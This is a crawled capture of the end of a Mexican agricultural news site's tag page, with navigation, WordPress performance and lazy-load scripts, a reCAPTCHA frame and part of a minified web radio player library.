	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a href="https://acustikrural.com/category/estados/ciudad-de-mexico/">Ciudad de México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://acustikrural.com/category/estados/coahuila/">Coahuila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://acustikrural.com/category/estados/colima/">Colima</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://acustikrural.com/category/estados/durango/">Durango</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://acustikrural.com/category/estados/estado-de-mexico/">Estado de México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://acustikrural.com/category/estados/guanajuato/">Guanajuato</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://acustikrural.com/category/estados/guerrero/">Guerrero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://acustikrural.com/category/estados/hidalgo/">Hidalgo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://acustikrural.com/category/estados/jalisco/">Jalisco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://acustikrural.com/category/estados/michoacan/">Michoacán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://acustikrural.com/category/estados/morelos/">Morelos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://acustikrural.com/category/estados/nayarit/">Nayarit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://acustikrural.com/category/estados/nuevo-leon/">Nuevo León</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://acustikrural.com/category/estados/oaxaca/">Oaxaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://acustikrural.com/category/estados/puebla/">Puebla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://acustikrural.com/category/estados/queretaro/">Querétaro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://acustikrural.com/category/estados/quintana-roo/">Quintana Roo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://acustikrural.com/category/estados/san-luis-potosi/">San Luis Potosí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://acustikrural.com/category/estados/sinaloa/">Sinaloa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1020"><a href="https://acustikrural.com/category/estados/sonora/">Sonora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://acustikrural.com/category/estados/tabasco/">Tabasco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://acustikrural.com/category/estados/tamaulipas/">Tamaulipas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://acustikrural.com/category/estados/tlaxcala/">Tlaxcala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://acustikrural.com/category/estados/veracruz/">Veracruz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://acustikrural.com/category/estados/yucatan/">Yucatán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://acustikrural.com/category/estados/zacatecas/">Zacatecas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://acustikrural.com/category/exclusivas/">Exclusivas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://acustikrural.com/category/ferias-agricolas/">Ferias Agrícolas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://acustikrural.com/category/acustik-agronegocios/">Acustik Agronegocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://acustikrural.com/category/amanecer-campirano/">Amanecer Campirano</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="http://inovanto.com" title="Inovanto Soluciones Web">Inovanto Soluciones Web</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://acustikrural.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://acustikrural.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://acustikrural.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://acustikrural.com/tag/lomas-verdes","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"acustikrural.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acustikrural.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script data-minify="1" type="text/javascript" src="https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1654799680" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1654799750" id="jnews-select-share-js"></script>
<script data-minify="1" type="text/javascript" src="https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1654799680" id="jnews-weather-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/acustikrural.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/acustikrural.com?tag=lomas-verdes","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/acustikrural.com\/tag\/lomas-verdes\/","name":"Lomas Verdes"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://acustikrural.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-a_Bbql09bS6EB6botv2Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236777070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://acustikrural.com/wp-content/cache/min/1/mrp.js?ver=1654799680
body_size: 24132
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value)};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0}})};$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this};return d};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1}}w.next=function(){return{done:!0,value:void 0}};return w.next()}};w[Symbol.iterator]=function(){return w};return w};$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u]}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q})}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d})}},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c;for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a}function w(a){return a instanceof Array?function(){return r.iter(a)}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?a.hx__closures__={}:c=a.hx__closures__[b.__id__];null==c&&(c=function(){return c.method.apply(c.scope,arguments)},c.scope=a,c.method=b,a.hx__closures__[b.__id__]=c);return c}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""))};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m},__class__:D};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date;b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);return b;case 10:return a=a.split("-"),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return b=a.split(" "),a=b[0].split("-"),b=b[1].split(":"),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]);default:throw new p("Invalid date format : "+a)}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c)};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0};r.iter=function(a){return{cur:0,arr:a,hasNext:function(){return this.cur<this.arr.length},next:function(){return this.arr[this.cur++]}}};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0}return!1};J.filter=function(a,b){var c=new E;for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g)}return c};var E=function(){this.length=0};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?this.h=a:this.q.next=a;this.q=a;this.length++},push:function(a){this.h=a=new K(a,this.h);null==this.q&&(this.q=a);this.length++},iterator:function(){return new Z(this.h)},__class__:E};var K=function(a,b){this.item=a;this.next=b};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head},next:function(){var a=this.head.item;this.head=this.head.next;return a},__class__:Z};var e=d.MRP=function(){};e.__name__=["MRP"];e.setElementId=function(a){e.elementId=a};e.setObjectId=function(a){e.objectId=a};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying()};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a]};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playSound()};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopSound()};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100)};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a)};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a)};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a)};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a)};e.setCallbackFunction=function(a){musesCallback=a};e.getScriptBaseHREF=function(){return"//hosted.muses.org"};e.getSkin=function(a,b){return-1!=a.indexOf("/")||b&&("original"==a||"tiny"==a)?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml"};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 